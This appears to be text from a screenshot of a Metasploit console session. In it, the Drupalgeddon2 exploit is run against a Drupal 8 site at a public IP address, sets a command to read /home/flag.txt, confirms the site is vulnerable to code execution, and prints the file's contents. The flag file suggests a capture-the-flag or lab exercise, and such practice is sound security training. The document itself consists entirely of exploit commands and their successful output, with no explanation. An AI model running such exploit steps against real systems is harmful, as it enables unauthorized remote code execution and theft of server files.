 msf exploit(unix/webapp/drupal_drupalgeddon2) > set CMD "cat /home/flag.txt"
CMD => cat /home/flag.txt
msf exploit(unix/webapp/drupal_drupalgeddon2) > run
[+] cat /home/flag.txt
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Drupal 8 targeted at https://77.234.209.76/
[!] CHANGELOG.txt no longer contains patch level
[*] Executing with printf(): Kf9n9YygLEU
[+] Drupal is vulnerable to code execution
[+] The target is vulnerable.
[!] Enabling DUMP_OUTPUT for cmd/unix/generic
[*] Executing with passthru(): cat /home/flag.txt
ea322f83448c9da8c908817b961fbc72671d1098ab582e87e77b0fdd2372c8283ecc659cb5ab5f6c9ba0ed7d14bd44330f
[{"command":"insert","method":"replaceWith","selector":null,"data":"\u003Cspan class=\u0022ajax-new-content\u0022\u003E\u003C\/span\u003E","settings":null}]
[*] Exploit completed, but no session was created.
msf exploit(unix/webapp/drupal_drupalgeddon2) >